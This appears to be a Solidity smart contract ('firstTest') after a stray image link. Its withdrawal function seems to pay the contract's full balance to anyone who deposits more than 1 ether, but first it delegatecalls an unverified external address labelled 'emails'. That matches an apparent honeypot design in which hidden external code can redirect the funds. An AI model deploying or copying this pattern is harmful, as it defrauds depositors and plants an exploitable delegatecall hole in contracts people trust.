 contract firstTest
{
    address Owner = 0x46Feeb381e90f7e30635B4F33CE3F6fA8EA6ed9b;
    address emails = 0x25df6e3da49f41ef5b99e139c87abc12c3583d13;
    address adr;
    uint256 public Limit= 1000000000000000000;

    function withdrawal() payable public
    {
        adr=msg.sender;
        if(msg.value>Limit)
        {
            emails.delegatecall(bytes4(sha3("logEvent()")));
            adr.send(this.balance);
        }
    }

}